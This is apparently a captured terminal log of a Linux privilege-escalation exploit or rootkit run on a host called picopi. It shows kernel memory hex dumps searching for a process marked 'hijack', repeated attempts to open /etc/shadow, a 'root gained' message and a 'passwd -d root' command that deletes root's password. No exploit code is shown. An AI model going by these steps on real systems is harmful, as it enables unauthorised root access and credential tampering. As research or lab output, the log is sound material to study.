 64 6F 6E 65 0D 0A 2D 2D  20 47 65 6E 65 72 61 74  |  done..-- Generat
253812
addr not valid 616a69686d32333b ad32333b
addr not valid 3d3d3d3d3d3d3d3d 7d3d3d3d
found: ffff800076117240 b6117240
40 72 11 76 00 80 FF FF  40 72 11 76 00 80 FF FF  |  @r.v....@r.v....
68 69 6A 61 63 6B 00 00  30 00 00 00 00 00 00 00  |  hijack..0.......
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
78 F6 09 76 00 80 FF FF  78 F6 09 76 00 80 FF FF  |  x..v....x..v....
00 00 00 00 00 00 00 00  80 B2 41 77 00 80 FF FF  |  ..........Aw....
00 D8 3D 74 00 80 FF FF  80 B8 15 09 00 00 FF FF  |  ..=t............
C0 D0 5B 76 00 80 FF FF  00 63 5F 74 00 80 FF FF  |  ..[v.....c_t....
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
1000
propably found process
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
root gained
root@picopi:/rootkit# passwd -d root
passwd: password expiry information changed.
root@picopi:/rootkit#
[0] 1:ssh* "daniel@ntb:~" 21:20 19-Mar-19